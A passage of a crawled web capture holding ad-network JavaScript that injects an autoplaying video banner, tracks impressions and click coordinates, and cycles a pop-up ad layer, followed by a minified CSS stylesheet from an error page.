        doc.write('<body style="margin:0px;"><div>\n    <a href="https://syndication.realsrv.com/click.php?d=H4sIAAAAAAAAA11T33ObMAz.V_KSx3H.bXjM0uu6tSO5BhjNyw4wrKSFEGPatOc_fjLQrt2JM9Knz7IsyVJSiphvkb03puuXdLUkl_Chuj4GnjZGP3jFsQFE.JUQsqqICPwsxxkqmKqKDC3pZT_keEkvMA4k5tz3l0QARADqy3M7qNLr6qKfUAooRzOFgSGnDCaAAxDvVpMhwAh8Kd6cEmwWMB8LMgE.ABShM.FoAgIAJg1DXhfn82y47OYg2KU107FLptT6qJdk_VzmD6UB5dDBorLn2pRm4JgBi6zvTfM4b3JJfy7Wf7fUZfW7VsA6anV7FW7zq.1NchWGG8YLGtOYvCavQ9MMfXM6GaO2.zS82Yn6VxIHsT51ebobHlW6EwnSXRrH0XBqAG6MipIbFe7vRgeNgHQt9o4TbQqREL7..uNbW0W0QNWfdqPC7WYKsRuZTtXXssszsd.nmxn54IQwoLLTc64Eb.R6_bPxqvPu.wFfePy1vaTxyiP.3RC4Ld22S9o2bffbPNd5l6hUm9s01yZKwjAyJ7btV1.gFsWxN67gHkLYwpRhKQLkC4aQ_Vg1Sz1MfI8g7mFM7Psk2bnfFkbGbUdWsPE3t91iEGspJc5L7NhMb2qld.jcgYQxwiyRAiNmFyNhMREWh27xqc8L1.WFhZBoFI4FZ9g9DsZRgKWEoyA5QuxMcOK_08WoWZjYcfNkWRjnD.x_Itw6lgVWPKtvofqXVtVFZupj6.kye.z1k3uG42Un_kwM7BOks7m2PikVDXgZKCYkqyrEEMl4kLNClYXk4i912M6Z6QMAAA--&cb=e2e_69721dc06a4749.02253339"\n        id="link_25be31be5873e7dffa7d8c724cc61530"\n        target="_blank"\n        ontouchstart=""\n        onclick="\n            var href=\'https://syndication.realsrv.com/click.php?d=H4sIAAAAAAAAA11T33ObMAz.V_KSx3H.bXjM0uu6tSO5BhjNyw4wrKSFEGPatOc_fjLQrt2JM9Knz7IsyVJSiphvkb03puuXdLUkl_Chuj4GnjZGP3jFsQFE.JUQsqqICPwsxxkqmKqKDC3pZT_keEkvMA4k5tz3l0QARADqy3M7qNLr6qKfUAooRzOFgSGnDCaAAxDvVpMhwAh8Kd6cEmwWMB8LMgE.ABShM.FoAgIAJg1DXhfn82y47OYg2KU107FLptT6qJdk_VzmD6UB5dDBorLn2pRm4JgBi6zvTfM4b3JJfy7Wf7fUZfW7VsA6anV7FW7zq.1NchWGG8YLGtOYvCavQ9MMfXM6GaO2.zS82Yn6VxIHsT51ebobHlW6EwnSXRrH0XBqAG6MipIbFe7vRgeNgHQt9o4TbQqREL7..uNbW0W0QNWfdqPC7WYKsRuZTtXXssszsd.nmxn54IQwoLLTc64Eb.R6_bPxqvPu.wFfePy1vaTxyiP.3RC4Ld22S9o2bffbPNd5l6hUm9s01yZKwjAyJ7btV1.gFsWxN67gHkLYwpRhKQLkC4aQ_Vg1Sz1MfI8g7mFM7Psk2bnfFkbGbUdWsPE3t91iEGspJc5L7NhMb2qld.jcgYQxwiyRAiNmFyNhMREWh27xqc8L1.WFhZBoFI4FZ9g9DsZRgKWEoyA5QuxMcOK_08WoWZjYcfNkWRjnD.x_Itw6lgVWPKtvofqXVtVFZupj6.kye.z1k3uG42Un_kwM7BOks7m2PikVDXgZKCYkqyrEEMl4kLNClYXk4i912M6Z6QMAAA--&cb=e2e_69721dc06a4749.02253339\';\n            href += \'&clickX=\' + event.clientX;\n            href += \'&clickY=\' + event.clientY;\n            this.href = href;\n        " >\n        <video\n            id="video_25be31be5873e7dffa7d8c724cc61530"\n            loop\n            muted\n            autoplay\n            playsinline\n            preload="auto"\n            width="300"\n            height="250"\n            \n        ><source src="https://s3t3d2y1.afcdn.net/library/952586/9e59fe61fb5badc89ebed0ed97a73dfec303cdff.mp4" type="video/mp4" /></video>\n    </a>\n</div><script>var exoDynamicParams={"id":"25be31be5873e7dffa7d8c724cc61530","alternateMediaUrl":"https:\/\/s3t3d2y1.afcdn.net\/library\/952586\/9e59fe61fb5badc89ebed0ed97a73dfec303cdff.mp4","width":"300","height":"250"};var elemVideo=document.getElementById("video_"+exoDynamicParams.id);if(exoDynamicParams.id&&exoDynamicParams.alternateMediaUrl&&exoDynamicParams.width&&exoDynamicParams.height&&elemVideo!==undefined&&elemVideo!==null){var video=elemVideo.play();if(video===undefined){changeVideoToGif(exoDynamicParams.id,exoDynamicParams.alternateMediaUrl,exoDynamicParams.width,exoDynamicParams.height)}else{video.then(function(_){}).catch(function(error){changeVideoToGif(exoDynamicParams.id,exoDynamicParams.alternateMediaUrl,exoDynamicParams.width,exoDynamicParams.height)})}}function getExtension(fileName){var fileNameSplitted=fileName.split(\'.\');return fileNameSplitted[(fileNameSplitted.length-1)]}function changeVideoToGif(id,image,width,height){var elemLink=document.getElementById(\'link_\'+id);if(getExtension(image)===\'gif\'&&elemLink!==undefined&&elemLink!==null){var html=\'<img border="0" width="\'+width+\'" height="\'+height+\'" src="\'+image+\'">\';elemLink.innerHTML=html}}</script></body>');
        doc.close();
}

function logImp() {
    
    impTrack('https://syndication.realsrv.com/cimp.php?t=imp&data=H4sIAAAAAAAAA12PbU7DMAyGr8IFFtlO7KT8Q4ILgHaANk2hMNqp3WBIPjzOVvEDWbItfzyvTUCyA9wR3UG8Z39PoN4hJUfADpF0//[base64]/rZlJvq4xr/N+9GSa/fY3V45beFtefqR9zexrnyS2lPazLl8vzp3Ur7TqtzU0bN77ykMnebkuX2XM3lJi9cIeDWMZ5+AVBVYKc2AEAAA==&cb=e2e_69721dc06ab451.92307027&d=inst');
}

function closeExoLayer(e) {
    e.stopPropagation();
    e.preventDefault();
    document.getElementById('divExoLayerWrapper').style.display = "none";
    closedStatus = true;

            setCookie('zone-closed-4948162', closedStatus, frequency_period);
    }

function initExoLayer() {
    var et = document.getElementById('exoCloseButton');
    et.addEventListener('mousedown',closeExoLayer,true);
    et.addEventListener('touchstart',closeExoLayer,true);
    et.addEventListener('mouseup',closeExoLayer,true);
    et.addEventListener('touchend',closeExoLayer,true);
}

function showExoLayer() {
    if (!closedStatus) {
        document.getElementById('divExoLayerWrapper').style.display = "block";
        window.setTimeout(function() {
           document.getElementById('divExoLayerWrapper').style.height = heightExoLayer + 'px';
           hideAgainExoLayer();
        }, 100);
    }
}

function hideExoLayer() {
    document.getElementById('divExoLayerWrapper').style.height = '0px';
    window.setTimeout(function() {
        document.getElementById('divExoLayerWrapper').style.display = "none";
        showAgainExoLayer();
    }, 1000);
}

function showAgainExoLayer() {
	initExoLayer();
	window.setTimeout(showExoLayer, 5000);
}

function hideAgainExoLayer() {
	window.setTimeout(hideExoLayer, 7000);
}

function loadExoLayer() {
	initExoLayer();
	showExoLayer();
}

function impTrack(url) {
    var xhr = new XMLHttpRequest();
    xhr.open("GET", url);
    xhr.withCredentials = true;
    xhr.send();
}


    var closedStatus = getCookie('zone-closed-4948162');
if (!closedStatus) {
    writeExoLayer();
    logImp();
    window.setTimeout(loadExoLayer,3000);
}

    var exoIMFrame = document.getElementById('exoIMFrame');
    if (exoIMFrame) {
        exoIMFrame.contentWindow.document.body.querySelector('a').addEventListener('click', function(e) {
            e.preventDefault();
            if (this.href.indexOf("?") !== -1) {
                var separatorUrlParams = "&";
            } else {
                var separatorUrlParams = "?";
            }
            clickXY = 'clickX=' + e.clientX + '&clickY=' + e.clientY;
            window.open(this.href + separatorUrlParams + clickXY, '_blank');
        });
    }

})();



    

--- FILE ---
content_type: text/css
request_url: http://error.webket.jp/style.css
body_size: 3887
content:
body,div,h1,li,ul{margin:0;padding:0}img{border:0;vertical-align:bottom}ul{font-size:13px;line-height:20px;padding:0 10px;list-style:none}h1{font-size:100%;font-weight:400;float:left;color:#666;padding:0 2px;font-size:22px;line-height:25px}q:after,q:before{content:''}a *{cursor:pointer}html{height:100%;background:#ebebeb}body{font-size:12px;line-height:14px;font-family:Arial,Helvetica,sans-serif;min-height:100%;min-width:320px;position:relative;color:#999;-webkit-text-size-adjust:none;-ms-text-size-adjust:none}a{color:#3f51b5;text-decoration:none;cursor:pointer}a:hover{color:#eb0000}p{margin:10px}.uy46{border:1px solid #6d6d6d;border-radius:5px;margin:10px;padding:10px;text-align:center;background:#a5a5a5;font-size:22px;line-height:35px}.rj48{max-width:1235px;padding:0 0;margin:0 auto;overflow:hidden;position:relative}.qle4{font-weight: bold; font-size: 20px; color: #666}.af88{background:#fff;border:1px solid #6d6d6d;-webkit-border-radius:5px;border-radius:5px;padding:9px;overflow:hidden}.aq18{padding:36px 5px 8px 5px}.aq18:after{content:"";display:block;clear:both}.ir99 img{vertical-align:bottom}.mcy15{overflow:hidden;width:100%;text-align:center}.luq18{margin:-15px 0 0 -15px}.mcy15 .awr88{float:left;display:inline;text-align:left;margin:15px 0 0 15px;width:180px;padding:5px;-webkit-border-radius:3px;border-radius:3px;background:#ebebeb}.mcy15 .awr88 a{display:block;outline:0}.awr88 .tx84{position:relative;background:#000;overflow:hidden}.mcy15 .tx84{width:180px;height:135px}.awr88 .tx84 img{position: absolute;top:50%;left:50%;transform:translate(-50%,-50%);width:240px;height:auto;object-fit:cover;}.awr88 .ps3{font-weight:700;margin:7px 2px;height:28px;overflow:hidden;display:block}.awr88 .ej41{margin:0 5px 2px 5px;color:#666;overflow:hidden}.awr88 .ej41:after{content:"";display:block;clear:both}.awr88 .ib64,.awr88 .jhp13,.awr88 .jrw33{float:left}.awr88 .vl38{float:right}.jhr82{width:100%;overflow:hidden}.ovc68{padding:10px;-webkit-border-radius:5px;border-radius:5px;margin:-3px 0 0;background:#fff;border:1px solid #6d6d6d}.ovc68:after{content:"";display:block;clear:both}.ovc68 .rnc92{overflow:hidden}.ovc68 .tkb58{margin:0 0 0;border:0 solid #fff;background:#fff}.ovc68 .yjd72{float:right;margin-left:10px;padding:10px}.lvk38{border:0 solid #1f1f1f;padding:10px;color:#9b9b9b;-webkit-border-radius:3px;border-radius:3px;width:100%}.mu91{width:100%;overflow:hidden;margin:20px 0 0}.mu91 .nv98{font-weight: bold; font-size: 20px; color: #666;overflow:hidden}.mu91 .nv98 li{float:left;margin:0 2px 0 0;overflow:hidden;-webkit-border-radius:3px 3px 0 0;border-radius:3px 3px 0 0}.mu91 .nv98 a,.mu91 .nv98 span{float:left;height:27px;font-weight:700;color:#666;padding:11px 11px 0}.mu91 .nv98 a:hover{color:#fff;cursor:pointer}.mu91 .nv98 span{color:#666}.mu91 .af88{border-radius:0 5px 5px}@media screen and (max-width:1255px){.mcy15 .awr88{float:none;display:inline-block;vertical-align:top}.ovc68 .rnc92{float:none;width:auto}}@media screen and (max-width:860px){.ovc68 .yjd72{display:none}.mu91 .nv98 li:nth-child(3){display:none}}@media screen and (max-width:785px){.qle4{text-align:center}.xfg34{width:90%;padding:10px 0}.aq18{padding:10px 5px 8px 5px}}@media screen and (max-width:640px){.lvk38,.af88,.mu91 .af88,.ovc68{padding:5px;-webkit-border-radius:0;border-radius:0}.aq18 h2{float:none;text-align:center;margin-bottom:5px}.rj48{padding:0}.ovc68 .tkb58{border:none}.mu91 .nv98 li:nth-child(2){display:none}}@media screen and (max-width:420px){.luq18{margin:-10px 0 0 0}.mcy15 .awr88{margin:10px 0 0 0;width:140px}.mcy15 .tx84{width:140px;height:105px}.awr88 .ej41{margin:0 0 2px}.lvk38{border-width:2px 0 0 0}}.fxu21{width:350px;height:auto;font-weight:700;font-size:13px;line-height: 1.3}.yd13{border: 1px solid #6d6d6d;border-radius: 5px;margin: 10px;padding: 10px;text-align: center;background: #ebebeb;font-size: 20px;line-height: 30px;}